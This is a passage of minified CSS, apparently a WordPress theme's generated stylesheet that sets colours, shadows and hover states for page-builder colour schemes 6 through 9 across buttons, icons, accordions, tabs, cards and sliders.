{color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_7 {color:#1a243f;background-color:#191919;} .bt_bb_column.bt_bb_color_scheme_7,.bt_bb_column_inner.bt_bb_color_scheme_7 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_7 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_7 {color:#1a243f !important;background-color:#191919 !important;}.bt_bb_column.bt_bb_inner_color_scheme_7 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_7 {color:#1a243f;background-color:#191919;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_7 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_7 .bt_bb_column_inner_icon {color:#1a243f;background-color:#191919;} .bt_bb_color_scheme_7.bt_bb_headline {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#1a243f;} .bt_bb_color_scheme_7.bt_bb_icon a {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_icon .bt_bb_icon_holder span {color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#1a243f;box-shadow:0 0 0 3em #1a243f inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #191919 inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:after {background-color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#191919;}.bt_bb_icon_color_scheme_7.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_7.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_7.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #191919 inset;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_icon_color_scheme_7.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #191919 inset;} .bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;background-color:#1a243f;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_title_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#1a243f;}.bt_bb_title_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;}.bt_bb_title_color_scheme_7.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;} .bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header {border-color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#1a243f;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#1a243f;color:#191919;border-color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#1a243f;border-color:#1a243f;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#1a243f;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 {color:#1a243f;background-color:#191919;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#1a243f;} .bt_bb_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#1a243f;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#1a243f;background-color:#191919;}.bt_bb_icon_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#1a243f;background-color:#191919;}.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#1a243f;}.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_7.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#191919;} .bt_bb_dots_color_scheme_7.bt_bb_content_slider .slick-dots li {background:#1a243f;}.bt_bb_dots_color_scheme_7.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_7.bt_bb_content_slider .slick-dots li:hover {background:#191919;}.bt_bb_dots_color_scheme_7.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#1a243f;}.bt_bb_dots_color_scheme_7.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_7.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#191919;} .bt_bb_color_scheme_7.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#191919;color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#191919;color:#1a243f;} .bt_bb_color_scheme_7.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_7.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_link .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_7.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}
 .bt_bb_section.bt_bb_color_scheme_8 {color:#1a243f;background-color:#ffffff;} .bt_bb_column.bt_bb_color_scheme_8,.bt_bb_column_inner.bt_bb_color_scheme_8 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_8 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_8 {color:#1a243f !important;background-color:#ffffff !important;}.bt_bb_column.bt_bb_inner_color_scheme_8 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_8 {color:#1a243f;background-color:#ffffff;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_8 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_8 .bt_bb_column_inner_icon {color:#1a243f;background-color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_headline {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#1a243f;} .bt_bb_color_scheme_8.bt_bb_icon a {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_icon .bt_bb_icon_holder span {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#1a243f;box-shadow:0 0 0 3em #1a243f inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #ffffff inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:after {background-color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#ffffff;}.bt_bb_icon_color_scheme_8.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_8.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_8.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #ffffff inset;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_icon_color_scheme_8.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;} .bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;background-color:#1a243f;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_title_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#1a243f;}.bt_bb_title_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;}.bt_bb_title_color_scheme_8.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;} .bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header {border-color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#1a243f;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#1a243f;color:#ffffff;border-color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#1a243f;border-color:#1a243f;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#1a243f;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 {color:#1a243f;background-color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#1a243f;} .bt_bb_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#1a243f;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#1a243f;background-color:#ffffff;}.bt_bb_icon_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#1a243f;background-color:#ffffff;}.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#1a243f;}.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_8.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#ffffff;} .bt_bb_dots_color_scheme_8.bt_bb_content_slider .slick-dots li {background:#1a243f;}.bt_bb_dots_color_scheme_8.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_8.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;}.bt_bb_dots_color_scheme_8.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#1a243f;}.bt_bb_dots_color_scheme_8.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_8.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#ffffff;} .bt_bb_color_scheme_8.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#ffffff;color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#ffffff;color:#1a243f;} .bt_bb_color_scheme_8.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_8.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_8.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}
 .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#1a243f;} .bt_bb_column.bt_bb_color_scheme_9,.bt_bb_column_inner.bt_bb_color_scheme_9 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_9 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_9 {color:#191919 !important;background-color:#1a243f !important;}.bt_bb_column.bt_bb_inner_color_scheme_9 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_9 {color:#191919;background-color:#1a243f;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_9 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_9 .bt_bb_column_inner_icon {color:#191919;background-color:#1a243f;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon .bt_bb_icon_holder span {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_icon:hover a {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #1a243f inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#1a243f;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #1a243f inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #1a243f inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #1a243f inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:after {background-color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#1a243f;}.bt_bb_icon_color_scheme_9.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon 